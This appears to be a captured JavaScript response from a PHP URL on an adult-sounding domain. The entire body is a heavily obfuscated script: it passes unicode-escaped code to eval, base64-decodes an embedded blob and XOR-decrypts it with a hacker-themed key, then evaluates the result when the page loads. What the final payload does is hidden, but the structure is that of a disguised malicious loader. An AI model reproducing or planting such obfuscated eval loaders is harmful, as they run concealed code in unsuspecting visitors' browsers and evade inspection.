

--- FILE ---
content_type: application/javascript
request_url: https://ero-cluster.com/ba3056b7cb.php
body_size: 1356
content:
(function(_0ce6dae,_2ce6,_4ce6){return _0ce6dae(_2ce6,_4ce6);})(function(cbe6,__htas){return eval(cbe6);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0064\u0037\u0064\u0036\u0064\u0061\u0065\u002c\u0066\u0037\u0064\u0036\u0064\u0061\u0065\u0030\u0032\u0038\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u0037\u0064\u0036\u0064\u0061\u0065\u0028\u0066\u0037\u0064\u0036\u0064\u0061\u0065\u0030\u0032\u0038\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0039\u0037\u0064\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u005f\u0039\u0037\u0064\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0032\u0037\u0064\u0036\u002c\u005f\u0034\u0037\u0064\u0036\u002c\u005f\u0036\u0037\u0064\u0036\u0064\u0061\u0065\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0032\u0037\u0064\u0036\u0028\u005f\u0034\u0037\u0064\u0036\u002c\u005f\u0036\u0037\u0064\u0036\u0064\u0061\u0065\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0039\u0036\u0064\u002c\u0063\u0036\u0064\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0039\u0036\u0064\u0028\u0063\u0036\u0064\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0031\u0052\u0033\u0041\u004f\u0062\u0041\u0038\u0072\u004d\u006a\u0042\u0047\u0050\u0044\u0038\u0041\u0043\u0051\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0064\u0056\u0068\u0077\u0044\u006d\u0077\u0066\u004f\u0069\u0055\u0034\u0051\u0069\u0030\u004a\u004e\u0077\u0068\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0044\u0045\u005a\u0066\u0044\u0064\u0035\u0048\u0033\u0063\u006b\u004e\u0045\u0059\u0074\u0045\u0077\u0049\u004c\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u0033\u0052\u007a\u0038\u004a\u0066\u0030\u0034\u0046\u0065\u0041\u0030\u0064\u004b\u0068\u0063\u0044\u0041\u0078\u0055\u0076\u0051\u0051\u0077\u0078\u0050\u006a\u0035\u0063\u004b\u0069\u006f\u006d\u0062\u006d\u0041\u0033\u0042\u0052\u0073\u004a\u004c\u006e\u0073\u0077\u0064\u006d\u0045\u002b\u0055\u0048\u0064\u0049\u0047\u0046\u006b\u0075\u004b\u0079\u0041\u0038\u0047\u0077\u0041\u006b\u0049\u007a\u0068\u0068\u0044\u0048\u0077\u006b\u0041\u0041\u0055\u0062\u0041\u0042\u004d\u0036\u0041\u0068\u0063\u004c\u0066\u006c\u0067\u0072\u004b\u0079\u004d\u0055\u004e\u0051\u0067\u005a\u0050\u006a\u0046\u0031\u0064\u0051\u0046\u0030\u004f\u0054\u0070\u004c\u0049\u0054\u0064\u006b\u0051\u0044\u0038\u0066\u004a\u0031\u0063\u0071\u0065\u0053\u004e\u0058\u0050\u0078\u0038\u0065\u0048\u0067\u0051\u0031\u0050\u0041\u0041\u0031\u0050\u0069\u0030\u004c\u005a\u0033\u0038\u006e\u0058\u0057\u0049\u006d\u0050\u0046\u0049\u006f\u0047\u0044\u0041\u004a\u004b\u0033\u006f\u006d\u0057\u006a\u0077\u0055\u0051\u0051\u0067\u004f\u004d\u0041\u0049\u0049\u004b\u007a\u0059\u0071\u0046\u0033\u0031\u006a\u004a\u0052\u0077\u002f\u004e\u0053\u0074\u0052\u0049\u0078\u0034\u004d\u0041\u007a\u0030\u0079\u0066\u0031\u0073\u0033\u0043\u0051\u006b\u0065\u0046\u0051\u0055\u004a\u0043\u0054\u0059\u006c\u004b\u0031\u006f\u0070\u0064\u0043\u0055\u0062\u0064\u0041\u003d\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0059\u0034\u004d\u006a\u0042\u006c\u0059\u0057\u0051\u0032\u0059\u007a\u006c\u006c\u0027\u0029\u0029",{})